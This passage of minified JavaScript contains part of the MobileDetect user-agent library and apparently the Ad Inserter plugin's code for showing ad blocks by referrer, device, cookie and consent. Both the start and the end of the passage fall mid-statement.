DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var 